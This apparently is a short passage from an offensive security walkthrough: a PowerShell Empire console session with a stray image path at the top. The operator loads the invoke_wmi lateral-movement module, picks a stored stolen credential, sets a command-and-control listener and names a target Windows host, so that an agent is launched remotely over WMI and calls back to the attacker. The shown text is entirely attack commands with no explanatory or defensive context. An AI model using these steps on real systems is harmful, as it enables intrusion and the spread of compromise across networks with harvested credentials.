 (Empire: 5VW12HXM) > usemodule lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > set CredID 6
(Empire: powershell/lateral_movement/invoke_wmi) > set Listener Empire
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName WIN-9PIACAHV7U3
(Empire: powershell/lateral_movement/invoke_wmi) >